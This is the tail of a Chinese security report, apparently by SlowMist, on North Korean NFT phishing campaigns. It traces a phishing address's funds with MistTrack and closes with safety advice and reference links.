

我们在黑客留下的主机也发现了这些留存的签名数据和“Seaport”的签名数据特征一致。

由于这类型的签名请求数据可以“离线存储”,黑客在拿到大量的受害者签名数据后批量化的上链转移资产。MistTrack分析





对钓鱼网站及手法分析后,我们选取其中一个钓鱼地址进行分析。可以看到这个地址已被MistTrack标记为高风险钓鱼地址,交易数也还挺多。钓鱼者共收到1055个NFT,售出后获利近300ETH。

往上溯源,该地址的初始资金来源于地址转入的4.97ETH。往下溯源,则发现该地址有与其他被MistTrack标记为风险的地址有交互,以及有5.7ETH转入了FixedFloat。



再来分析下初始资金来源地址,目前收到约6.5ETH。初始资金来源于Binance转入的1.433ETH。

同时,该地址也是与多个风险地址进行交互。

总结

由于保密性和隐私性,本文仅针对其中一部分NFT钓鱼素材进行分析,并提炼出朝鲜黑客的部分钓鱼特征,当然,这只是冰山一角。慢雾在此建议,用户需加强对安全知识的了解,进一步强化甄别网络钓鱼攻击的能力等,避免遭遇此类攻击。更多的安全知识建议阅读慢雾出品的《区块链黑暗森林自救手册》。Ps.感谢hip、ScamSniffer提供的支持。相关链接:https://www.prevailion.com/what-wicked-webs-we-unweavehttps://twitter.com/PhantomXSec/status/1566219671057371136https://twitter.com/evilcos/status/1603969894965317632原地址

近日,一款名为ChatGPT的聊天AI在网上爆火。与带着“人工智障”印象标签的同类产品不同,ChatGPT似乎在各个领域都能掺和几句,发发见解.

1900/1/1 0:00:00加密货币诞生于重新发明货币并将其以分散的方式耦合到数字环境的想法。如果没有实体干预其价值,它的价值将完全由公正的供求规律赋予.

1900/1/1 0:00:00Bitfinex首席技术官保罗·阿多伊诺表示,比特币的应用将在未来几年继续在萨尔瓦多发展,并且将会看到进一步的成果.

1900/1/1 0:00:00图片来源:由无界版图AI工具生成核心观点:我们预计数字资产选择将根据可持续代币经济学、各自生态系统的成熟度以及相对市场流动性等因素,转向更高质量的生态,例如比特币以及以太坊.

1900/1/1 0:00:00熊市漫漫,热点分散。在缺乏明确投资机会的当下,本着“宁可错付gas,不能放过大毛”的原则,我将视线与精力投向了优质项目交互,说不定还能提前发现下一价值标的,是吧.

1900/1/1 0:00:00以下是a16z今年冬天正在阅读的一些书籍和正在玩的游戏,内容涉及潜水、半导体和间谍......而且大多是小说.

1900/1/1 0:00:00